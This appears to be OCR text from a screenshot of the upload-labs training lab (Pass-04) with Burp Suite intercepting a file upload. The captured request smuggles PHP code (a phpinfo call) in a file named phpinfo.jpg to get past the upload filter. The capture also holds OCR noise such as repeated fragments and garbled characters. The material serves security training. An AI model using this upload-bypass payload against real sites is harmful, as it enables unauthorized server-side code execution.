 upload-labs
.htaccess_百度搜索
htaccess_百度百科
192.168.74.143/Pass-04/index.php
Bur
UpLoad-labS
查看源码
查看提示
清空上传文件
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.74.143:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
Pass-0
Pass-0
Pass-0
Pass-0
Pass-0
Pass-0
Pass-0
Pass-0
Pass-0
Pass-1
Pass-1
Pass-1
Pass-1
Pass-1
Pass-1
Pass-1
Pass-1
Pass-1
Pass-1
POST /Pass-04/index.php HTTP/1.1
Host: 192.168.74.143
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.74.143/Pass-04/index.php
Content-Type: multipart/form-data; boundary=---------------------------22088439916171
Content-Length: 337
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------22088439916171
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.jpg"
Content-Type: application/octet-stream
<?php echo phpinfo();?>
-----------------------------22088439916171
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------22088439916171--
Waiting for 192.168.74.1